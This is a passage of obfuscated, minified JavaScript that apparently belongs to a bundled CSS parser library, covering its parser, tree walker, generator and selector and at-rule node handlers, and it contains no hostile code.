Object[Lu(0x103d)](BY))Bf[Lu(0x6c3)](Bg)&&(BJ[BT][Bg]=BY[Bg]);}return BJ;}function Jk(BD,Bf){const LL=Zv,BJ={...BD};for(const [BT,BY]of Object[LL(0x1046)](Bf))switch(BT){case LL(0x47e):BJ[BT]=Boolean(BY);break;case LL(0xc1e):BJ[BT]=BD[BT]?[...BD[BT],...BY]:BY||[];break;case LL(0x599):BJ[BT]={...BD[BT]};for(const [Bg,BH]of Object[LL(0x1046)](BY))BJ[BT][Bg]=Array[LL(0x243)](BH)?BH:[];break;case LL(0x30a):BJ[BT]={...BD[BT]};for(const [BB,Bx]of Object[LL(0x1046)](BY)){const Bv=BJ[BT][BB]||{},BW=BJ[BT][BB]={'prelude':Bv[LL(0xeba)]||null,'descriptors':{...Bv[LL(0x615)]}};if(Bx){BW[LL(0xeba)]=Bx[LL(0xeba)]?JS(BW[LL(0xeba)],Bx[LL(0xeba)]):BW[LL(0xeba)]||null;for(const [BZ,Bq]of Object[LL(0x1046)](Bx[LL(0x615)]||{}))BW[LL(0x615)][BZ]=Bq?JS(BW[LL(0x615)][BZ],Bq):null;Object[LL(0x103d)](BW[LL(0x615)])[LL(0xc60)]||(BW[LL(0x615)]=null);}}break;case LL(0x123):case LL(0xcbe):BJ[BT]={...BD[BT]};for(const [Bz,Bu]of Object[LL(0x1046)](BY))BJ[BT][Bz]=JS(BJ[BT][Bz],Bu);break;case LL(0x4bc):case LL(0xcc6):BJ[BT]={...BD[BT]};for(const [BL,BE]of Object[LL(0x1046)](BY))BJ[BT][BL]={...BJ[BT][BL],...BE};break;case LL(0xb9d):BJ[BT]={...BD[BT],...BY};break;case LL(0xb0d):case LL(0x6f2):BJ[BT]={...BD[BT],...JO(BY,[LL(0x7d0)])};break;case LL(0x1034):BJ[BT]={...BD[BT],...JO(BY,[LL(0x6eb),LL(0x516),LL(0x7d0),LL(0xc39),LL(0x934)])};}return BJ;}function JF(BD){const E1=Zv,Bf=function(BB){const LE=a2C;let Bx='',Bv=LE(0xed5),BW=!0x1,BZ=Dx,Bq=!0x1;const Bz=new D7(),Bu=Object[LE(0x421)](new DD(),function(BL){const Lc=LE,BE={'context':Object[Lc(0x510)](null),'features':Object[Lc(0x421)](Object[Lc(0x510)](null),BL[Lc(0xcc6)]),'scope':Object[Lc(0x421)](Object[Lc(0x510)](null),BL[Lc(0x4bc)]),'atrule':DW(BL[Lc(0xb0d)]),'pseudo':DW(BL[Lc(0x6f2)]),'node':DW(BL[Lc(0x1034)])};for(const [Bh,BV]of Object[Lc(0x1046)](BL[Lc(0xb9d)]))switch(typeof BV){case Lc(0x7c0):BE[Lc(0x1c3)][Bh]=BV;break;case Lc(0x951):BE[Lc(0x1c3)][Bh]=Dv(BV);}return{'config':BE,...BE,...BE[Lc(0x1034)]};}(BB||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':DB,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':BL=>0x7b===BL?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':BL=>0x7b===BL||0x3b===BL?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':BL=>0x21===BL||0x3b===BL?0x1:0x0,'consumeUntilSemicolonIncluded':BL=>0x3b===BL?0x2:0x0,'createList':()=>new DT(),'createSingleNodeList':BL=>new DT()[LE(0x5a7)](BL),'getFirstListNode':BL=>BL&&BL[LE(0x6c0)],'getLastListNode':BL=>BL&&BL[LE(0x3e7)],'parseWithFallback'(BL,BE){const Lr=LE,Bh=this[Lr(0x1089)];try{return BL[Lr(0x6dd)](this);}catch(BV){if(Bq)throw BV;this[Lr(0x1b0)](Bh-this[Lr(0x1089)]);const Bw=BE[Lr(0x6dd)](this);return Bq=!0x0,BZ(BV,Bw),Bq=!0x1,Bw;}},'lookupNonWSType'(BL){const Ln=LE;let BE;do{if(BE=this[Ln(0x83b)](BL++),BE!==CY&&BE!==CE)return BE;}while(0x0!==BE);return 0x0;},'charCodeAt':BL=>BL>=0x0&&BL<Bx[LE(0xc60)]?Bx[LE(0x5b5)](BL):0x0,'substring':(BL,BE)=>Bx[LE(0x90f)](BL,BE),'substrToCursor'(BL){const Lh=LE;return this[Lh(0x624)][Lh(0x90f)](BL,this[Lh(0xa03)]);},'cmpChar':(BL,BE)=>CA(Bx,BL,BE),'cmpStr':(BL,BE,Bh)=>Cp(Bx,BL,BE,Bh),'consume'(BL){const Li=LE,BE=this[Li(0xa03)];return this[Li(0x464)](BL),this[Li(0xe88)](BE);},'consumeFunctionName'(){const LV=LE,BL=Bx[LV(0x90f)](this[LV(0xa03)],this[LV(0x397)]-0x1);return this[LV(0x464)](C7),BL;},'consumeNumber'(BL){const Lw=LE,BE=Bx[Lw(0x90f)](this[Lw(0xa03)],D1(Bx,this[Lw(0xa03)]));return this[Lw(0x464)](BL),BE;},'eat'(BL){const LN=LE;if(this[LN(0xa72)]!==BL){const BE=D4[BL][LN(0x996)](0x0,-0x6)[LN(0x886)](/-/g,'\x20')[LN(0x886)](/^./,Bw=>Bw[LN(0x51e)]());let Bh=(/[[\](){}]/[LN(0x456)](BE)?'\x22'+BE+'\x22':BE)+LN(0x2cf),BV=this[LN(0xa03)];switch(BL){case C6:this[LN(0xa72)]===C7||this[LN(0xa72)]===CC?(BV=this[LN(0x397)]-0x1,Bh=LN(0xe16)):Bh=LN(0xc9e);break;case C9:this[LN(0x92c)](0x23)&&(this[LN(0xc2c)](),BV++,Bh=LN(0x900));break;case CJ:this[LN(0xa72)]===Cf&&(BV=this[LN(0x397)],Bh=LN(0x499));}this[LN(0xf6d)](Bh,BV);}this[LN(0xc2c)]();},'eatIdent'(BL){const LR=LE;this[LR(0xa72)]===C6&&!0x1!==this[LR(0x9aa)](0x0,BL)||this[LR(0xf6d)](LR(0x5ae)+BL+LR(0xc6d)),this[LR(0xc2c)]();},'eatDelim'(BL){const LS=LE;this[LS(0x92c)](BL)||this[LS(0xf6d)](LS(0xe72)+String[LS(0x3f8)](BL)+LS(0xc6d)),this[LS(0xc2c)]();},'getLocation':(BL,BE)=>BW?Bz[LE(0xe06)](BL,BE,Bv):null,'getLocationFromList'(BL){const LO=LE;if(BW){const BE=this[LO(0x3e0)](BL),Bh=this[LO(0xee0)](BL);return Bz[LO(0xe06)](null!==BE?BE[LO(0x29f)][LO(0xcc0)][LO(0x2c0)]-Bz[LO(0x8bc)]:this[LO(0xa03)],null!==Bh?Bh[LO(0x29f)][LO(0xd32)][LO(0x2c0)]-Bz[LO(0x8bc)]:this[LO(0xa03)],Bv);}return null;},'error'(BL,BE){const Lk=LE,Bh=void 0x0!==BE&&BE<Bx[Lk(0xc60)]?Bz[Lk(0x805)](BE):this[Lk(0xed7)]?Bz[Lk(0x805)](function(BV,Bw){const La=Lk;for(;Bw>=0x0&&CF(BV[La(0x5b5)](Bw));Bw--);return Bw+0x1;}(Bx,Bx[Lk(0xc60)]-0x1)):Bz[Lk(0x805)](this[Lk(0xa03)]);throw new DH(BL||Lk(0xcc1),Bx,Bh[Lk(0x2c0)],Bh[Lk(0x137)],Bh[Lk(0x74b)],Bz[Lk(0xc69)],Bz[Lk(0x4e6)]);}});return Object[LE(0x421)](function(BL,BE){const LF=LE;Bx=BL,BE=BE||{},Bu[LF(0xdd2)](Bx,Df),Bz[LF(0xdd2)](Bx,BE[LF(0x2c0)],BE[LF(0x137)],BE[LF(0x74b)]),Bv=BE[LF(0xf77)]||LF(0xed5),BW=Boolean(BE[LF(0x14a)]),BZ=LF(0x7c0)==typeof BE[LF(0x427)]?BE[LF(0x427)]:Dx,Bq=!0x1,Bu[LF(0x193)]=!(LF(0x193)in BE)||Boolean(BE[LF(0x193)]),Bu[LF(0x79a)]=!(LF(0x79a)in BE)||Boolean(BE[LF(0x79a)]),Bu[LF(0x77f)]=!(LF(0x77f)in BE)||Boolean(BE[LF(0x77f)]),Bu[LF(0x25a)]=LF(0x25a)in BE&&Boolean(BE[LF(0x25a)]);const {context:Bh=LF(0xaa4),onComment:BV}=BE;if(Bh in Bu[LF(0x1c3)]==0x0)throw new Error(LF(0xd42)+Bh+'`');LF(0x7c0)==typeof BV&&Bu[LF(0xa76)]((BN,BR,BS)=>{const LI=LF;if(BN===CE){const BO=Bu[LI(0x805)](BR,BS),Bk=Cp(Bx,BS-0x2,BS,'*/')?Bx[LI(0x996)](BR+0x2,BS-0x2):Bx[LI(0x996)](BR+0x2,BS);BV(Bk,BO);}});const Bw=Bu[LF(0x1c3)][Bh][LF(0x6dd)](Bu,BE);return Bu[LF(0xed7)]||Bu[LF(0xf6d)](),Bw;},{'SyntaxError':DH,'config':Bu[LE(0x4c1)]});}(BD),BJ=function(BB){const LK=a2C,Bx=function(BE){const Lb=a2C,Bh={};for(const BV in BE[Lb(0x1034)])if(DR[Lb(0x6dd)](BE[Lb(0x1034)],BV)){const Bw=BE[Lb(0x1034)][BV];if(!Bw[Lb(0x516)])throw new Error(Lb(0x2a4)+BV+Lb(0x541));Bh[BV]=DF(0x0,Bw);}return Bh;}(BB),Bv={},BW={},BZ=Symbol(LK(0xd3f)),Bq=Symbol(LK(0x571));for(const BE in Bx)DR[LK(0x6dd)](Bx,BE)&&null!==Bx[BE]&&(Bv[BE]=DI(Bx[BE],!0x1),BW[BE]=DI(Bx[BE],!0x0));const Bz=Db(Bv),Bu=Db(BW),BL=function(Bh,BV){const LM=LK;function Bw(BF,BI,Bb){const Lj=a2C,BK=BN[Lj(0x6dd)](Bk,BF,BI,Bb);return BK===BZ||BK!==Bq&&(!(!BS[Lj(0x21f)](BF[Lj(0x52e)])||!BS[BF[Lj(0x52e)]](BF,Bk,Bw,BO))||BR[Lj(0x6dd)](Bk,BF,BI,Bb)===BZ);}let BN=DS,BR=DS,BS=Bv,BO=(BF,BI,Bb,BK)=>BF||Bw(BI,Bb,BK);const Bk={'break':BZ,'skip':Bq,'root':Bh,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(LM(0x7c0)==typeof BV)BN=BV;else{if(BV&&(BN=DO(BV[LM(0x760)]),BR=DO(BV[LM(0xda8)]),BV[LM(0x458)]&&(BS=BW),BV[LM(0x1018)])){if(Bz[LM(0x21f)](BV[LM(0x1018)]))BS=BV[LM(0x458)]?Bu[BV[LM(0x1018)]]:Bz[BV[LM(0x1018)]];else{if(!Bx[LM(0x21f)](BV[LM(0x1018)]))throw new Error(LM(0x101d)+BV[LM(0x1018)]+LM(0x767)+Object[LM(0x103d)](Bx)[LM(0x71b)]()[LM(0x824)](',\x20')+')');}BN=Dk(BN,BV[LM(0x1018)]),BR=Dk(BR,BV[LM(0x1018)]);}}if(BN===DS&&BR===DS)throw new Error(LM(0x33d));Bw(Bh);};return BL[LK(0x17d)]=BZ,BL[LK(0x1b0)]=Bq,BL[LK(0xb48)]=function(Bh,BV){let Bw=null;return BL(Bh,function(BN,BR,BS){const Lm=a2C;if(BV[Lm(0x6dd)](this,BN,BR,BS))return Bw=BN,BZ;}),Bw;},BL[LK(0x19d)]=function(Bh,BV){let Bw=null;return BL(Bh,{'reverse':!0x0,'enter'(BN,BR,BS){const Ly=a2C;if(BV[Ly(0x6dd)](this,BN,BR,BS))return Bw=BN,BZ;}}),Bw;},BL[LK(0x7e8)]=function(Bh,BV){const Bw=[];return BL(Bh,function(BN,BR,BS){const LX=a2C;BV[LX(0x6dd)](this,BN,BR,BS)&&Bw[LX(0x1b8)](BN);}),Bw;},BL;}(BD),BT=function(BB){const LG=a2C,Bx=new Map();for(let [Bv,BW]of Object[LG(0x1046)](BB[LG(0x1034)]))LG(0x7c0)==typeof(BW[LG(0xc39)]||BW)&&Bx[LG(0x986)](Bv,BW[LG(0xc39)]||BW);return function(BZ,Bq){const Le=LG;let Bz='',Bu=0x0,BL={'node'(Bh){const LA=a2C;if(!Bx[LA(0x2c5)](Bh[LA(0x52e)]))throw new Error(LA(0x9c4)+Bh[LA(0x52e)]);Bx[LA(0x551)](Bh[LA(0x52e)])[LA(0x6dd)](BE,Bh);},'tokenBefore':DV,'token'(Bh,BV){const Ls=a2C;Bu=this[Ls(0x603)](Bu,Bh,BV),this[Ls(0x10a3)](BV,Bh,!0x1),Bh===CD&&0x5c===BV[Ls(0x5b5)](0x0)&&this[Ls(0x10a3)]('\x0a',CY,!0x0);},'emit'(Bh){Bz+=Bh;},'result':()=>Bz};Bq&&(Le(0x7c0)==typeof Bq[Le(0x37a)]&&(BL=Bq[Le(0x37a)](BL)),Bq[Le(0x73a)]&&(BL=function(Bh){const Lp=Le,BV=new DZ['x'](),Bw={'line':0x1,'column':0x0},BN={'line':0x0,'column':0x0},BR={'line':0x1,'column':0x0},BS={'generated':BR};let BO=0x1,Bk=0x0,BF=!0x1;const BI=Bh[Lp(0x1034)];Bh[Lp(0x1034)]=function(Bj){const LP=Lp;if(Bj[LP(0x29f)]&&Bj[LP(0x29f)][LP(0xcc0)]&&Dq[LP(0x2c5)](Bj[LP(0x52e)])){const BM=Bj[LP(0x29f)][LP(0xcc0)][LP(0x137)],Bm=Bj[LP(0x29f)][LP(0xcc0)][LP(0x74b)]-0x1;BN[LP(0x137)]===BM&&BN[LP(0x74b)]===Bm||(BN[LP(0x137)]=BM,BN[LP(0x74b)]=Bm,Bw[LP(0x137)]=BO,Bw[LP(0x74b)]=Bk,BF&&(BF=!0x1,Bw[LP(0x137)]===BR[LP(0x137)]&&Bw[LP(0x74b)]===BR[LP(0x74b)]||BV[LP(0x925)](BS)),BF=!0x0,BV[LP(0x925)]({'source':Bj[LP(0x29f)][LP(0x624)],'original':BN,'generated':Bw}));}BI[LP(0x6dd)](this,Bj),BF&&Dq[LP(0x2c5)](Bj[LP(0x52e)])&&(BR[LP(0x137)]=BO,BR[LP(0x74b)]=Bk);};const Bb=Bh[Lp(0x10a3)];Bh[Lp(0x10a3)]=function(Bj,BM,Bm){const Ll=Lp;for(let By=0x0;By<Bj[Ll(0xc60)];By++)0xa===Bj[Ll(0x5b5)](By)?(BO++,Bk=0x0):Bk++;Bb(Bj,BM,Bm);};const BK=Bh[Lp(0x545)];return Bh[Lp(0x545)]=function(){const LU=Lp;return BF&&BV[LU(0x925)](BS),{'css':BK(),'map':BV};},Bh;}(BL)),Bq[Le(0x11a)]in Q3&&(BL[Le(0x603)]=Q3[Bq[Le(0x11a)]]));const BE={'node':Bh=>BL[Le(0x1034)](Bh),'children':Dw,'token':(Bh,BV)=>BL[Le(0xfe5)](Bh,BV),'tokenize':DN};return BL[Le(0x1034)](BZ),BL[Le(0x545)]();};}(BD),{fromPlainObject:BY,toPlainObject:Bg}=function(BB){return{'fromPlainObject':Bx=>(BB(Bx,{'enter'(Bv){const Ld=a2C;Bv[Ld(0xa4f)]&&Bv[Ld(0xa4f)]instanceof DT==0x0&&(Bv[Ld(0xa4f)]=new DT()[Ld(0x101f)](Bv[Ld(0xa4f)]));}}),Bx),'toPlainObject':Bx=>(BB(Bx,{'leave'(Bv){const E0=a2C;Bv[E0(0xa4f)]&&Bv[E0(0xa4f)]instanceof DT&&(Bv[E0(0xa4f)]=Bv[E0(0xa4f)][E0(0x7bb)]());}}),Bx)};}(BJ),BH={'lexer':null,'createLexer':BB=>new JR(BB,BH,BH[E1(0xb9b)][E1(0x516)]),'tokenize':Df,'parse':Bf,'generate':BT,'walk':BJ,'find':BJ[E1(0xb48)],'findLast':BJ[E1(0x19d)],'findAll':BJ[E1(0x7e8)],'fromPlainObject':BY,'toPlainObject':Bg,'fork'(BB){const E2=E1,Bx=Jk({},BD);return JF(E2(0x7c0)==typeof BB?BB(Bx):Jk(Bx,BB));}};return BH[E1(0xb9b)]=new JR({'generic':BD[E1(0x47e)],'cssWideKeywords':BD[E1(0xc1e)],'units':BD[E1(0x599)],'types':BD[E1(0x123)],'atrules':BD[E1(0x30a)],'properties':BD[E1(0xcbe)],'node':BD[E1(0x1034)]},BH),BH;}const JI=0x2b,Jb=0x2d,JK=0x6e,Jj=!0x0,JM=!0x1;function Jm(BD,Bf){const E3=Zv;let BJ=this[E3(0xa03)]+BD;const BT=this[E3(0x5b5)](BJ);for(BT!==JI&&BT!==Jb||(Bf&&this[E3(0xf6d)](E3(0xddf)),BJ++);BJ<this[E3(0x397)];BJ++)CV(this[E3(0x5b5)](BJ))||this[E3(0xf6d)](E3(0x531),BJ);}function Jy(BD){const E4=Zv;return Jm[E4(0x6dd)](this,0x0,BD);}function JX(BD,Bf){const E5=Zv;if(!this[E5(0x23b)](this[E5(0xa03)]+BD,Bf)){let BJ='';switch(Bf){case JK:BJ=E5(0xf8a);break;case Jb:BJ=E5(0x6db);}this[E5(0xf6d)](BJ,this[E5(0xa03)]+BD);}}function JG(){const E6=Zv;let BD=0x0,Bf=0x0,BJ=this[E6(0xa72)];for(;BJ===CY||BJ===CE;)BJ=this[E6(0x83b)](++BD);if(BJ!==Cf){if(!this[E6(0x92c)](JI,BD)&&!this[E6(0x92c)](Jb,BD))return null;Bf=this[E6(0x92c)](JI,BD)?JI:Jb;do{BJ=this[E6(0x83b)](++BD);}while(BJ===CY||BJ===CE);BJ!==Cf&&(this[E6(0x1b0)](BD),Jy[E6(0x6dd)](this,Jj));}return BD>0x0&&this[E6(0x1b0)](BD),0x0===Bf&&(BJ=this[E6(0x5b5)](this[E6(0xa03)]),BJ!==JI&&BJ!==Jb&&this[E6(0xf6d)](E6(0x504))),Jy[E6(0x6dd)](this,0x0!==Bf),Bf===Jb?'-'+this[E6(0xa1b)](Cf):this[E6(0xa1b)](Cf);}const JA=Zv(0xe7a),Jp={'a':[String,null],'b':[String,null]};function JP(){const E7=Zv,BD=this[E7(0xa03)];let Bf=null,BJ=null;if(this[E7(0xa72)]===Cf)Jy[E7(0x6dd)](this,JM),BJ=this[E7(0xa1b)](Cf);else{if(this[E7(0xa72)]===C6&&this[E7(0x23b)](this[E7(0xa03)],Jb))switch(Bf='-1',JX[E7(0x6dd)](this,0x1,JK),this[E7(0x397)]-this[E7(0xa03)]){case 0x2:this[E7(0xc2c)](),BJ=JG[E7(0x6dd)](this);break;case 0x3:JX[E7(0x6dd)](this,0x2,Jb),this[E7(0xc2c)](),this[E7(0xd66)](),Jy[E7(0x6dd)](this,Jj),BJ='-'+this[E7(0xa1b)](Cf);break;default:JX[E7(0x6dd)](this,0x2,Jb),Jm[E7(0x6dd)](this,0x3,Jj),this[E7(0xc2c)](),BJ=this[E7(0xe88)](BD+0x2);}else{if(this[E7(0xa72)]===C6||this[E7(0x92c)](JI)&&this[E7(0x83b)](0x1)===C6){let BT=0x0;switch(Bf='1',this[E7(0x92c)](JI)&&(BT=0x1,this[E7(0xc2c)]()),JX[E7(0x6dd)](this,0x0,JK),this[E7(0x397)]-this[E7(0xa03)]){case 0x1:this[E7(0xc2c)](),BJ=JG[E7(0x6dd)](this);break;case 0x2:JX[E7(0x6dd)](this,0x1,Jb),this[E7(0xc2c)](),this[E7(0xd66)](),Jy[E7(0x6dd)](this,Jj),BJ='-'+this[E7(0xa1b)](Cf);break;default:JX[E7(0x6dd)](this,0x1,Jb),Jm[E7(0x6dd)](this,0x2,Jj),this[E7(0xc2c)](),BJ=this[E7(0xe88)](BD+BT+0x1);}}else{if(this[E7(0xa72)]===CT){const BY=this[E7(0x5b5)](this[E7(0xa03)]),Bg=BY===JI||BY===Jb;let BH=this[E7(0xa03)]+Bg;for(;BH<this[E7(0x397)]&&CV(this[E7(0x5b5)](BH));BH++);BH===this[E7(0xa03)]+Bg&&this[E7(0xf6d)](E7(0x531),this[E7(0xa03)]+Bg),JX[E7(0x6dd)](this,BH-this[E7(0xa03)],JK),Bf=this[E7(0x90f)](BD,BH),BH+0x1===this[E7(0x397)]?(this[E7(0xc2c)](),BJ=JG[E7(0x6dd)](this)):(JX[E7(0x6dd)](this,BH-this[E7(0xa03)]+0x1,Jb),BH+0x2===this[E7(0x397)]?(this[E7(0xc2c)](),this[E7(0xd66)](),Jy[E7(0x6dd)](this,Jj),BJ='-'+this[E7(0xa1b)](Cf)):(Jm[E7(0x6dd)](this,BH-this[E7(0xa03)]+0x2,Jj),this[E7(0xc2c)](),BJ=this[E7(0xe88)](BH+0x1)));}else this[E7(0xf6d)]();}}}return null!==Bf&&Bf[E7(0x5b5)](0x0)===JI&&(Bf=Bf[E7(0xb85)](0x1)),null!==BJ&&BJ[E7(0x5b5)](0x0)===JI&&(BJ=BJ[E7(0xb85)](0x1)),{'type':E7(0xe7a),'loc':this[E7(0x805)](BD,this[E7(0xa03)]),'a':Bf,'b':BJ};}function JU(BD){const E8=Zv;if(BD['a']){const Bf=('+1'===BD['a']||'1'===BD['a']?'n':'-1'===BD['a']&&'-n')||BD['a']+'n';if(BD['b']){const BJ='-'===BD['b'][0x0]||'+'===BD['b'][0x0]?BD['b']:'+'+BD['b'];this[E8(0x7a8)](Bf+BJ);}else this[E8(0x7a8)](Bf);}else this[E8(0x7a8)](BD['b']);}function Jd(){const E9=Zv;return this[E9(0x246)](this[E9(0xaef)],!0x0);}function T0(){const EQ=Zv;for(let BD,Bf=0x1;BD=this[EQ(0x83b)](Bf);Bf++){if(BD===CL)return!0x0;if(BD===Cu||BD===C8)return!0x1;}return!0x1;}const T1=Zv(0xa9d),T2=Zv(0xb0d),T3={'name':String,'prelude':[Zv(0xab2),Zv(0x246),null],'block':[Zv(0x771),null]};function T4(BD=!0x1){const EC=Zv,Bf=this[EC(0xa03)];let BJ,BT,BY=null,Bg=null;switch(this[EC(0x464)](C8),BJ=this[EC(0xe88)](Bf+0x1),BT=BJ[EC(0xe2d)](),this[EC(0xd66)](),!0x1===this[EC(0xed7)]&&this[EC(0xa72)]!==Cu&&this[EC(0xa72)]!==Cx&&(BY=this[EC(0x193)]?this[EC(0x781)](this[EC(0xab2)][EC(0x7df)](this,BJ,BD),Jd):Jd[EC(0x6dd)](this,this[EC(0x1089)]),this[EC(0xd66)]()),this[EC(0xa72)]){case Cx:this[EC(0xc2c)]();break;case Cu:Bg=hasOwnProperty[EC(0x6dd)](this[EC(0xb0d)],BT)&&EC(0x7c0)==typeof this[EC(0xb0d)][BT][EC(0x5f4)]?this[EC(0xb0d)][BT][EC(0x5f4)][EC(0x6dd)](this,BD):this[EC(0x771)](T0[EC(0x6dd)](this));}return{'type':EC(0xa9d),'loc':this[EC(0x805)](Bf,this[EC(0xa03)]),'name':BJ,'prelude':BY,'block':Bg};}function T5(BD){const ED=Zv;this[ED(0xfe5)](C8,'@'+BD[ED(0x6eb)]),null!==BD[ED(0xeba)]&&this[ED(0x1034)](BD[ED(0xeba)]),BD[ED(0x5f4)]?this[ED(0x1034)](BD[ED(0x5f4)]):this[ED(0xfe5)](Cx,';');}const T6=Zv(0xab2),T7=Zv(0x593),T8={'children':[[]]};function T9(BD){const Ef=Zv;let Bf=null;return null!==BD&&(BD=BD[Ef(0xe2d)]()),this[Ef(0xd66)](),Bf=hasOwnProperty[Ef(0x6dd)](this[Ef(0xb0d)],BD)&&Ef(0x7c0)==typeof this[Ef(0xb0d)][BD][Ef(0xeba)]?this[Ef(0xb0d)][BD][Ef(0xeba)][Ef(0x6dd)](this):this[Ef(0x757)](this[Ef(0x4bc)][Ef(0xab2)]),this[Ef(0xd66)](),!0x0!==this[Ef(0xed7)]&&this[Ef(0xa72)]!==Cu&&this[Ef(0xa72)]!==Cx&&this[Ef(0xf6d)](Ef(0x11b)),{'type':Ef(0xab2),'loc':this[Ef(0x517)](Bf),'children':Bf};}function TQ(BD){const EJ=Zv;this[EJ(0xa4f)](BD);}const TC=0x24,TD=0x2a,Tf=0x3d,TJ=0x5e,TT=0x7c,TY=0x7e;function Tg(){const ET=Zv;this[ET(0xed7)]&&this[ET(0xf6d)](ET(0x918));const BD=this[ET(0xa03)];let Bf=!0x1;return this[ET(0x92c)](TD)?(Bf=!0x0,this[ET(0xc2c)]()):this[ET(0x92c)](TT)||this[ET(0x464)](C6),this[ET(0x92c)](TT)?this[ET(0x5b5)](this[ET(0xa03)]+0x1)!==Tf?(this[ET(0xc2c)](),this[ET(0x464)](C6)):Bf&&this[ET(0xf6d)](ET(0xc9e),this[ET(0x397)]):Bf&&this[ET(0xf6d)](ET(0x8fa)),{'type':ET(0xbb9),'loc':this[ET(0x805)](BD,this[ET(0xa03)]),'name':this[ET(0xe88)](BD)};}function TH(){const Et=Zv,BD=this[Et(0xa03)],Bf=this[Et(0x5b5)](BD);return Bf!==Tf&&Bf!==TY&&Bf!==TJ&&Bf!==TC&&Bf!==TD&&Bf!==TT&&this[Et(0xf6d)](Et(0xb26)),this[Et(0xc2c)](),Bf!==Tf&&(this[Et(0x92c)](Tf)||this[Et(0xf6d)](Et(0x1000)),this[Et(0xc2c)]()),this[Et(0xe88)](BD);}const TB=Zv(0x70e),Tx={'name':Zv(0xbb9),'matcher':[String,null],'value':[Zv(0xbb2),Zv(0xbb9),null],'flags':[String,null]};function Tv(){const EY=Zv,BD=this[EY(0xa03)];let Bf,BJ=null,BT=null,BY=null;return this[EY(0x464)](CW),this[EY(0xd66)](),Bf=Tg[EY(0x6dd)](this),this[EY(0xd66)](),this[EY(0xa72)]!==CZ&&(this[EY(0xa72)]!==C6&&(BJ=TH[EY(0x6dd)](this),this[EY(0xd66)](),BT=this[EY(0xa72)]===CQ?this[EY(0xbb2)]():this[EY(0xbb9)](),this[EY(0xd66)]()),this[EY(0xa72)]===C6&&(BY=this[EY(0xa1b)](C6),this[EY(0xd66)]())),this[EY(0x464)](CZ),{'type':EY(0x70e),'loc':this[EY(0x805)](BD,this[EY(0xa03)]),'name':Bf,'matcher':BJ,'value':BT,'flags':BY};}function TW(BD){const Eg=Zv;this[Eg(0xfe5)](CD,'['),this[Eg(0x1034)](BD[Eg(0x6eb)]),null!==BD[Eg(0xfed)]&&(this[Eg(0x7a8)](BD[Eg(0xfed)]),this[Eg(0x1034)](BD[Eg(0x932)])),null!==BD[Eg(0xaa5)]&&this[Eg(0xfe5)](C6,BD[Eg(0xaa5)]),this[Eg(0xfe5)](CD,']');}const TZ=0x26;function Tq(){const EH=Zv;return this[EH(0x246)](null,!0x0);}function Tz(){const Eo=Zv;return this[Eo(0x781)](this[Eo(0x16f)],Tq);}function Tu(){const EB=Zv;return this[EB(0x246)](this[EB(0x490)],!0x0);}function TL(){const Ex=Zv;if(this[Ex(0xa72)]===Cx)return Tu[Ex(0x6dd)](this,this[Ex(0x1089)]);const BD=this[Ex(0x781)](this[Ex(0x1025)],Tu);return this[Ex(0xa72)]===Cx&&this[Ex(0xc2c)](),BD;}const TE=Zv(0x771),Th=Zv(0x5f4),TV={'children':[[Zv(0xa9d),Zv(0x16f),Zv(0x1025)]]};function Tw(BD){const Ev=Zv,Bf=BD?TL:Tz,BJ=this[Ev(0xa03)];let BT=this[Ev(0x103e)]();this[Ev(0x464)](Cu);BY:for(;!this[Ev(0xed7)];)switch(this[Ev(0xa72)]){case CL:break BY;case CY:case CE:this[Ev(0xc2c)]();break;case C8:BT[Ev(0x1b8)](this[Ev(0x781)](this[Ev(0xa9d)][Ev(0x7df)](this,BD),Tq));break;default:BD&&this[Ev(0x92c)](TZ)?BT[Ev(0x1b8)](Tz[Ev(0x6dd)](this)):BT[Ev(0x1b8)](Bf[Ev(0x6dd)](this));}return this[Ev(0xed7)]||this[Ev(0x464)](CL),{'type':Ev(0x771),'loc':this[Ev(0x805)](BJ,this[Ev(0xa03)]),'children':BT};}function TN(BD){const EW=Zv;this[EW(0xfe5)](Cu,'{'),this[EW(0xa4f)](BD,Bf=>{const EZ=EW;EZ(0x1025)===Bf[EZ(0x52e)]&&this[EZ(0xfe5)](Cx,';');}),this[EW(0xfe5)](CL,'}');}const TR=Zv(0x45f),TS={'children':[[]]};function TO(BD,Bf){const Eq=Zv,BJ=this[Eq(0xa03)];let BT=null;return this[Eq(0x464)](CW),BT=BD[Eq(0x6dd)](this,Bf),this[Eq(0xed7)]||this[Eq(0x464)](CZ),{'type':Eq(0x45f),'loc':this[Eq(0x805)](BJ,this[Eq(0xa03)]),'children':BT};}function Tk(BD){const Ez=Zv;this[Ez(0xfe5)](CD,'['),this[Ez(0xa4f)](BD),this[Ez(0xfe5)](CD,']');}const TF=Zv(0x84c),TI=[];function Tb(){const Eu=Zv,BD=this[Eu(0xa03)];return this[Eu(0x464)](CH),{'type':Eu(0x84c),'loc':this[Eu(0x805)](BD,this[Eu(0xa03)])};}function TK(){const EL=Zv;this[EL(0xfe5)](CH,EL(0x6b2));}const Tj=Zv(0x5b6),TM=[];function Tm(){const EE=Zv,BD=this[EE(0xa03)];return this[EE(0x464)](Cg),{'type':EE(0x5b6),'loc':this[EE(0x805)](BD,this[EE(0xa03)])};}function Ty(){const Ec=Zv;this[Ec(0xfe5)](Cg,Ec(0x292));}const TX=0x2e,TG=Zv(0xd33),TA={'name':String};function Tp(){const Er=Zv;return this[Er(0x108e)](TX),{'type':Er(0xd33),'loc':this[Er(0x805)](this[Er(0xa03)]-0x1,this[Er(0x397)]),'name':this[Er(0xa1b)](C6)};}function TP(BD){const En=Zv;this[En(0xfe5)](CD,'.'),this[En(0xfe5)](C6,BD[En(0x6eb)]);}const TU=0x2b,Td=0x2f,t0=0x3e,t1=0x7e,t2=Zv(0xc36),t3={'name':String};function t4(){const Eh=Zv,BD=this[Eh(0xa03)];let Bf;switch(this[Eh(0xa72)]){case CY:Bf='\x20';break;case CD:switch(this[Eh(0x5b5)](this[Eh(0xa03)])){case t0:case TU:case t1:this[Eh(0xc2c)]();break;case 